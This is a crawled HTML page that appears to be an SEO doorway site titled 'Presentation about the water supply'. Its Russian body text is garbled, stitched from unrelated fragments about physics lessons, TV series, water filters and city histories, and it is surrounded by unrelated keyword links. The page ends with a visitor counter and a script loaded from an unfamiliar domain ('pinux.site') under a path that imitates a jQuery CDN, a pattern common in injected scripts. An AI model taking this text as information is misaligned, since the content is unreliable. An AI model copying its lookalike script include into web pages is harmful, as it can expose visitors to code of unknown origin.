

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-prezentaciya-pro-vodoprovod.html
body_size: 2844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация про водопровод - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация про водопровод</h2>
                            </header>
                            <p>Презентация к уроку по физике (7 класс) на тему: Поршневой жидкостный насос. Водопровод. Презентация подходит для проведения внеклассного занятия по русскому языку. 26 февраля в детском зале Иностранки прошла презентация нашейкниги Тайна глобуса Блау. Смотреть сериал Моя прекрасная няня 2004 года онлайн в хорошем качестве совершенно. Гидравлический расчет трубопроводов в программе / онлайн калькулятор. Видео: Презентация. Продажа систем и фильтров по очистке и водоподготовке для скважин и колодцев в частные. Камарата на инженерите в инвестиционното проектиране не е нарушила европейски. 30 ЭКО-ФИЛЬМОВ СО ВСЕГО МИРА, которые стоит посмотреть. 1. Прекрасная Зеленая  Режиссер. 
Князь Угличский Глава 1 До столицы добирались всего неделю, благо свита была. Этимология. Город получил своё название от реки Кола, на которой он стоит. У происхождения. До основания Царицына. Рождение городу дали Волжский торговый путь, волгодонская. Даты проведения: 14 - 16 марта. Место проведения: г. Симферополь, ул. Набережная, 75 В, МФК. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-baybakov-ivan-petrovich-samizdat.html">Байбаков иван петрович самиздат</a></li>
                                <li><a href="yju-raspisanie-samoletov-penza-simferopol-2015.html">Расписание самолетов пенза симферополь 2015</a></li>
                                <li><a href="yju-kod-podarka-v-igre-may-litl-poni.html">Код подарка в игре май литл пони</a></li>
                                <li><a href="yju-raspisanie-avtobusov-spb-lodeynoe-pole.html">Расписание автобусов спб лодейное поле</a></li>
                                <li><a href="yju-kak-oformit-krasivo-knigu-v-podarok.html">Как оформить красиво книгу в подарок</a></li>
                                <li><a href="yju-gost-20462.html">Гост 20462</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по физике (7 класс) на тему: Поршневой.</li>
<li>Презентация к уроку по русскому языку (4 класс) по теме.</li>
<li>Издательство Белая ворона/Albus Corvus.</li>
<li>Смотреть сериал Моя прекрасная няня онлайн бесплатно.</li>
<li>Энциклопедия сантехника Гидравлический расчет.</li>
<li>Система очистки воды для загородного дома – фильтры.</li>
<li>Централен офис.</li>
<li>Природный Путь Развития.</li>
<li>Уточкин Владимир Николаевич. Князь Угличский.</li>
<li>Кола (город) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-prohozhdenie-fotograf-mod.html">Прохождение фотограф мод</a></li>
                                            <li><a href="yju-dobraya-pesenka-minusovka.html">Добрая песенка минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-drayver-canon-i-sensys-mf3010.html">Драйвер canon i sensys mf3010</a></li>
                                            <li><a href="yju-kupit-metricheskie-knigi.html">Купить метрические книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-shemy-dlya-programmy-pm.html">Схемы для программы пм</a></li>
                                            <li><a href="yju-script-hook-dll-dlya-gta-4.html">Script hook dll для gta 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-bumazhnyy-zmey-agutin-akkordy.html">Бумажный змей агутин аккорды</a></li>
                                            <li><a href="yju-skachat-farming-simulyator-15-na-planshet.html">Скачать фарминг симулятор 15 на планшет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
